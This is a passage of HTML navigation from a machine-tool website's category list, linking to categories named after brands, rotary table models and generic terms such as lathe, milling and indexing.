</li>
	<li class="cat-item cat-item-1289"><a href="https://horizontalverticalrotary.com/category/bison-bial/" >bison-bial</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://horizontalverticalrotary.com/category/blanchard/" >blanchard</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://horizontalverticalrotary.com/category/bodee/" >bodee</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://horizontalverticalrotary.com/category/bolton/" >bolton</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://horizontalverticalrotary.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://horizontalverticalrotary.com/category/bosch-grl2000-40hvk/" >bosch-grl2000-40hvk</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://horizontalverticalrotary.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://horizontalverticalrotary.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://horizontalverticalrotary.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://horizontalverticalrotary.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://horizontalverticalrotary.com/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://horizontalverticalrotary.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://horizontalverticalrotary.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://horizontalverticalrotary.com/category/buffoli/" >buffoli</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://horizontalverticalrotary.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://horizontalverticalrotary.com/category/bullard/" >bullard</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://horizontalverticalrotary.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://horizontalverticalrotary.com/category/buyohlic/" >buyohlic</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://horizontalverticalrotary.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://horizontalverticalrotary.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://horizontalverticalrotary.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://horizontalverticalrotary.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://horizontalverticalrotary.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://horizontalverticalrotary.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://horizontalverticalrotary.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://horizontalverticalrotary.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://horizontalverticalrotary.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://horizontalverticalrotary.com/category/chuo/" >chuo</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://horizontalverticalrotary.com/category/cincinatti/" >cincinatti</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://horizontalverticalrotary.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://horizontalverticalrotary.com/category/ckel/" >ckel</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://horizontalverticalrotary.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://horizontalverticalrotary.com/category/cloudray/" >cloudray</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://horizontalverticalrotary.com/category/clubiona/" >clubiona</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://horizontalverticalrotary.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://horizontalverticalrotary.com/category/comec/" >comec</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://horizontalverticalrotary.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://horizontalverticalrotary.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://horizontalverticalrotary.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://horizontalverticalrotary.com/category/confusion/" >confusion</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://horizontalverticalrotary.com/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://horizontalverticalrotary.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://horizontalverticalrotary.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://horizontalverticalrotary.com/category/corner/" >corner</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://horizontalverticalrotary.com/category/croptoberfest/" >croptoberfest</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://horizontalverticalrotary.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://horizontalverticalrotary.com/category/cstberger/" >cstberger</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://horizontalverticalrotary.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://horizontalverticalrotary.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://horizontalverticalrotary.com/category/cyclorotor/" >cyclorotor</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://horizontalverticalrotary.com/category/deckel/" >deckel</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://horizontalverticalrotary.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://horizontalverticalrotary.com/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://horizontalverticalrotary.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://horizontalverticalrotary.com/category/deko/" >deko</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://horizontalverticalrotary.com/category/demo-6/" >demo-6&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://horizontalverticalrotary.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://horizontalverticalrotary.com/category/designs/" >designs</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://horizontalverticalrotary.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://horizontalverticalrotary.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://horizontalverticalrotary.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://horizontalverticalrotary.com/category/dividing/" >dividing</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://horizontalverticalrotary.com/category/diving/" >diving</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://horizontalverticalrotary.com/category/dixi/" >dixi</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://horizontalverticalrotary.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://horizontalverticalrotary.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://horizontalverticalrotary.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://horizontalverticalrotary.com/category/dual-hand/" >dual-hand</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://horizontalverticalrotary.com/category/dual-purpose/" >dual-purpose</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://horizontalverticalrotary.com/category/dw074kd/" >dw074kd</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://horizontalverticalrotary.com/category/e-pak/" >e-pak</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://horizontalverticalrotary.com/category/eatoncutler-hammer/" >eatoncutler-hammer</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://horizontalverticalrotary.com/category/eimeldingen/" >eimeldingen</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://horizontalverticalrotary.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://horizontalverticalrotary.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://horizontalverticalrotary.com/category/electroswitch/" >electroswitch</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://horizontalverticalrotary.com/category/elikliv/" >elikliv</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://horizontalverticalrotary.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://horizontalverticalrotary.com/category/emco/" >emco</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://horizontalverticalrotary.com/category/enco/" >enco</a>
</li>
	<li class="cat-item cat-item-2489 current-cat"><a href="https://horizontalverticalrotary.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://horizontalverticalrotary.com/category/equip/" >equip</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://horizontalverticalrotary.com/category/er-25/" >er-25</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://horizontalverticalrotary.com/category/er40/" >er40</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://horizontalverticalrotary.com/category/establish/" >establish</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://horizontalverticalrotary.com/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://horizontalverticalrotary.com/category/evtols/" >evtols</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://horizontalverticalrotary.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://horizontalverticalrotary.com/category/excitron/" >excitron</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://horizontalverticalrotary.com/category/exploit/" >exploit</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://horizontalverticalrotary.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://horizontalverticalrotary.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://horizontalverticalrotary.com/category/fabricating/" >fabricating</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://horizontalverticalrotary.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://horizontalverticalrotary.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://horizontalverticalrotary.com/category/fadal/" >fadal</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://horizontalverticalrotary.com/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://horizontalverticalrotary.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://horizontalverticalrotary.com/category/faulty/" >faulty</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://horizontalverticalrotary.com/category/fibro/" >fibro</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://horizontalverticalrotary.com/category/finiris/" >finiris</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://horizontalverticalrotary.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://horizontalverticalrotary.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://horizontalverticalrotary.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://horizontalverticalrotary.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://horizontalverticalrotary.com/category/fohrenbach/" >föhrenbach</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://horizontalverticalrotary.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://horizontalverticalrotary.com/category/foresight/" >foresight</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://horizontalverticalrotary.com/category/foxalien/" >foxalien</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://horizontalverticalrotary.com/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://horizontalverticalrotary.com/category/fukuda/" >fukuda</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://horizontalverticalrotary.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://horizontalverticalrotary.com/category/gage/" >gage</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://horizontalverticalrotary.com/category/galvo/" >galvo</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://horizontalverticalrotary.com/category/ganro/" >ganro</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://horizontalverticalrotary.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://horizontalverticalrotary.com/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://horizontalverticalrotary.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://horizontalverticalrotary.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://horizontalverticalrotary.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://horizontalverticalrotary.com/category/glas-col/" >glas-col</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://horizontalverticalrotary.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://horizontalverticalrotary.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://horizontalverticalrotary.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://horizontalverticalrotary.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://horizontalverticalrotary.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://horizontalverticalrotary.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://horizontalverticalrotary.com/category/h5685/" >h5685</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://horizontalverticalrotary.com/category/h6195/" >h6195</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://horizontalverticalrotary.com/category/h7506/" >h7506</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://horizontalverticalrotary.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://horizontalverticalrotary.com/category/habita/" >habita</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://horizontalverticalrotary.com/category/haldiy/" >haldiy</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://horizontalverticalrotary.com/category/hamill/" >hamill</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://horizontalverticalrotary.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://horizontalverticalrotary.com/category/hardinge/" >hardinge</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://horizontalverticalrotary.com/category/harig/" >harig</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://horizontalverticalrotary.com/category/harmonic/" >harmonic</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://horizontalverticalrotary.com/category/hartford/" >hartford</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://horizontalverticalrotary.com/category/heald/" >heald</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://horizontalverticalrotary.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://horizontalverticalrotary.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://horizontalverticalrotary.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://horizontalverticalrotary.com/category/high-precision/" >high-precision</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://horizontalverticalrotary.com/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://horizontalverticalrotary.com/category/hiperdex/" >hiperdex</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://horizontalverticalrotary.com/category/hoffman/" >hoffman</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://horizontalverticalrotary.com/category/hofmann/" >hofmann</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://horizontalverticalrotary.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://horizontalverticalrotary.com/category/hollow/" >hollow</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://horizontalverticalrotary.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://horizontalverticalrotary.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://horizontalverticalrotary.com/category/homge/" >homge</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://horizontalverticalrotary.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://horizontalverticalrotary.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://horizontalverticalrotary.com/category/horizontalvertical/" >horizontalvertical</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://horizontalverticalrotary.com/category/howden/" >howden</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://horizontalverticalrotary.com/category/huepar/" >huepar</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://horizontalverticalrotary.com/category/hv-10/" >hv-10</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://horizontalverticalrotary.com/category/hv-12/" >hv-12</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://horizontalverticalrotary.com/category/hv-16/" >hv-16</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://horizontalverticalrotary.com/category/hv-3/" >hv-3</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://horizontalverticalrotary.com/category/hv-4/" >hv-4</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://horizontalverticalrotary.com/category/hv-6/" >hv-6</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://horizontalverticalrotary.com/category/hv-8/" >hv-8</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://horizontalverticalrotary.com/category/hv302/" >hv302</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://horizontalverticalrotary.com/category/hv4-mt2/" >hv4-mt2</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://horizontalverticalrotary.com/category/hv4110/" >hv4110</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://horizontalverticalrotary.com/category/hv505r/" >hv505r</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://horizontalverticalrotary.com/category/hv6/" >hv6-</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://horizontalverticalrotary.com/category/hv6-3/" >hv6-3</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://horizontalverticalrotary.com/category/hv6-4/" >hv6-4</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://horizontalverticalrotary.com/category/hv6-4slots/" >hv6-4slots</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://horizontalverticalrotary.com/category/hv6-6/" >hv6-6</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://horizontalverticalrotary.com/category/hv6-mt2/" >hv6-mt2</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://horizontalverticalrotary.com/category/hv6-rotary/" >hv6-rotary</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://horizontalverticalrotary.com/category/hv6150mm/" >hv6150mm</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://horizontalverticalrotary.com/category/hvr505r/" >hvr505r</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://horizontalverticalrotary.com/category/hydromat/" >hydromat</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://horizontalverticalrotary.com/category/iglobalbuy/" >iglobalbuy</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://horizontalverticalrotary.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://horizontalverticalrotary.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://horizontalverticalrotary.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://horizontalverticalrotary.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://horizontalverticalrotary.com/category/inch-100mm/" >inch-100mm</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://horizontalverticalrotary.com/category/inch200/" >inch200</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://horizontalverticalrotary.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://horizontalverticalrotary.com/category/inches-4/" >inches-4</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://horizontalverticalrotary.com/category/inches100/" >inches100</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://horizontalverticalrotary.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://horizontalverticalrotary.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://horizontalverticalrotary.com/category/index/" >index</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://horizontalverticalrotary.com/category/indexer/" >indexer</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://horizontalverticalrotary.com/category/indexing/" >indexing</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://horizontalverticalrotary.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://horizontalverticalrotary.com/category/inline/" >inline</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://horizontalverticalrotary.com/category/inspiritech/" >inspiritech</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://horizontalverticalrotary.com/category/insta360/" >insta360</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://horizontalverticalrotary.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://horizontalverticalrotary.com/category/isopropanol/" >isopropanol</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://horizontalverticalrotary.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://horizontalverticalrotary.com/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://horizontalverticalrotary.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://horizontalverticalrotary.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://horizontalverticalrotary.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://horizontalverticalrotary.com/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://horizontalverticalrotary.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://horizontalverticalrotary.com/category/kaka/" >kaka</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://horizontalverticalrotary.com/category/kalanjari/" >kalanjari</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://horizontalverticalrotary.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://horizontalverticalrotary.com/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://horizontalverticalrotary.com/category/kempsmith/" >kempsmith</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://horizontalverticalrotary.com/category/kenco/" >kenco</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://horizontalverticalrotary.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://horizontalverticalrotary.com/category/kingsbury/" >kingsbury</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://horizontalverticalrotary.com/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://horizontalverticalrotary.com/category/kitamura/" >kitamura</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://horizontalverticalrotary.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://horizontalverticalrotary.com/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://horizontalverticalrotary.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://horizontalverticalrotary.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://horizontalverticalrotary.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://horizontalverticalrotary.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://horizontalverticalrotary.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://horizontalverticalrotary.com/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://horizontalverticalrotary.com/category/leitz/" >leitz</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://horizontalverticalrotary.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://horizontalverticalrotary.com/category/lightburn/" >lightburn</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://horizontalverticalrotary.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://horizontalverticalrotary.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://horizontalverticalrotary.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://horizontalverticalrotary.com/category/lomvum/" >lomvum</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://horizontalverticalrotary.com/category/m1077/" >m1077</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://horizontalverticalrotary.com/category/machel/" >machel</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://horizontalverticalrotary.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://horizontalverticalrotary.com/category/machining/" >machining</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://horizontalverticalrotary.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://horizontalverticalrotary.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://horizontalverticalrotary.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://horizontalverticalrotary.com/category/makera/" >makera</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://horizontalverticalrotary.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://horizontalverticalrotary.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://horizontalverticalrotary.com/category/makino/" >makino</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://horizontalverticalrotary.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://horizontalverticalrotary.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://horizontalverticalrotary.com/category/mastercam/" >mastercam</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://horizontalverticalrotary.com/category/mastercraft/" >mastercraft</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://horizontalverticalrotary.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://horizontalverticalrotary.com/category/mating/" >mating</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://horizontalverticalrotary.com/category/matsumoto/" >matsumoto</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://horizontalverticalrotary.com/category/matsuura/" >matsuura</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://horizontalverticalrotary.com/category/mattison/" >mattison</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://horizontalverticalrotary.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://horizontalverticalrotary.com/category/md630/" >md630</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://horizontalverticalrotary.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://horizontalverticalrotary.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://horizontalverticalrotary.com/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://horizontalverticalrotary.com/category/mechanisms/" >mechanisms</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://horizontalverticalrotary.com/category/memb/" >memb</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://horizontalverticalrotary.com/category/micro-mark/" >micro-mark</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://horizontalverticalrotary.com/category/midaco/" >midaco</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://horizontalverticalrotary.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://horizontalverticalrotary.com/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://horizontalverticalrotary.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://horizontalverticalrotary.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://horizontalverticalrotary.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://horizontalverticalrotary.com/category/mmtilting/" >mmtilting</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://horizontalverticalrotary.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://horizontalverticalrotary.com/category/molds/" >molds</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://horizontalverticalrotary.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://horizontalverticalrotary.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://horizontalverticalrotary.com/category/mophorn/" >mophorn</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://horizontalverticalrotary.com/category/most/" >most</a>
</li>
